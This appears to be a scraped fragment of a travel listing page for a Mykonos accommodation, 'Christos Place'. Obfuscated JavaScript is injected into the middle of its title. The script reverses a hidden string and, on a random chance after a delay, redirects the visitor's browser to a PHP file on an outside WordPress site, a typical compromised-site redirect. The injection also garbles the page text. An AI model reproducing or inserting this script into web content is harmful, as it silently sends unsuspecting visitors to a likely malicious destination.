 Chris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Place in Mykonos Chora, Mykonos, Cyclades Islands